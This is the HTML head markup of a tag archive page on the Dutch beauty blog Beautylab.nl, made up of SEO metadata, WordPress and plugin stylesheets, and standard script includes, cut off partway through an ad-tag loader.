

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beautylab.nl/tag/inner-lip/
body_size: 14794
content:
<!DOCTYPE html>
<html lang="nl-NL" id="arve">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v14.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>inner lip Archives &#8902; Beautylab.nl</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.beautylab.nl/tag/inner-lip/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="inner lip Archives &#8902; Beautylab.nl" />
	<meta property="og:url" content="https://www.beautylab.nl/tag/inner-lip/" />
	<meta property="og:site_name" content="Beautylab.nl" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.beautylab.nl/#website","url":"https://www.beautylab.nl/","name":"Beautylab.nl","description":"","potentialAction":[{"@type":"SearchAction","target":"https://www.beautylab.nl/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"},{"@type":"CollectionPage","@id":"https://www.beautylab.nl/tag/inner-lip/#webpage","url":"https://www.beautylab.nl/tag/inner-lip/","name":"inner lip Archives &#8902; Beautylab.nl","isPartOf":{"@id":"https://www.beautylab.nl/#website"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.beautylab.nl/tag/inner-lip/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Beautylab.nl &raquo; feed" href="https://www.beautylab.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beautylab.nl &raquo; reacties feed" href="https://www.beautylab.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beautylab.nl &raquo; inner lip tag feed" href="https://www.beautylab.nl/tag/inner-lip/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Opmerking: ExactMetrics is momenteel niet geconfigureerd op deze site. De site eigenaar moet authenticeren met Google Analytics in de ExactMetrics instellingen scherm. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.7.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-au-css' href='https://www.beautylab.nl/wp-content/plugins/youtube-channel/assets/lib/magnific-popup/magnific-popup.min.css?ver=3.0.11.8' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://www.beautylab.nl/wp-content/plugins/youtube-channel/assets/css/youtube-channel.css?ver=3.0.11.8' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.beautylab.nl/wp-content/themes/pipdig-venture/style.css?ver=1539341515' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://www.beautylab.nl/wp-content/themes/pipdig-venture/css/responsive.css?ver=1539341515' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Vidaloka|Montserrat' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.beautylab.nl/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://www.beautylab.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.beautylab.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beautylab.nl/wp-json/wp/v2/tags/534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beautylab.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 3.7.3" />
		<!--noptimize-->
		<style>
		.p3_instagram_post{width:16.666666666667%}
				@media only screen and (max-width: 719px) {
			.p3_instagram_post {
				width: 25%;
			}
		}
				</style>
		<!--/noptimize-->
				<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://www.beautylab.nl/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!--[if lt IE 9]>
<script src="https://www.beautylab.nl/wp-content/themes/pipdig-venture/js/ie/html5.js"></script>
<script src="https://www.beautylab.nl/wp-content/themes/pipdig-venture/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- Cust --><style>.site-top,.slicknav_menu{border-color:#2ec9b9}.menu-bar ul li a:hover,.menu-bar ul ul li > a:hover,.menu-bar ul ul li:hover > a{color:#2ec9b9}.entry-title a:hover{color:#2ec9b9}a,.site-main .post-navigation a{color:#2ec9b9}.socialz a:hover, #p3_social_sidebar a:hover{color:#2ec9b9}.entry-title, .page-title, .floated_summary_post .entry-title, .p_post_titles_font, .slide-h2 {font-size:26px}.grid-title{height:26px;line-height:26px}@media only screen and (max-width:719px){.grid-title{height:auto}}body {font-family: "Verdana"}#p3_feature_header .widget-title, #header-1-widget-section .widget-title {text-transform: none}</style><!-- /Cust -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			/*
Je kunt hier je eigen CSS toevoegen.

Klik op het help icoon om meer te leren.
*/

.site-title img {

margin: 50px auto !important;

}

.grid-title {
height: 30px;
}

.comment-date,
.comment-metadata .comment-date,
.comment-meta .comment-date {
    display: none !important;
}


		</style>
			<!-- p3 header customizer START -->
	<style>
	.site-header .container {
		max-width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	</style>
	<!-- p3 header customizer END -->
	<!-- pipdig p3 custom code head --> <script type='text/javascript'>
  (function() {
    var useSSL = 'https:' == document.location.protocol;
    var src = (useSSL ? 'https:' : 'http:') +
        '//www.googletagservices.com/tag/js/gpt.js';
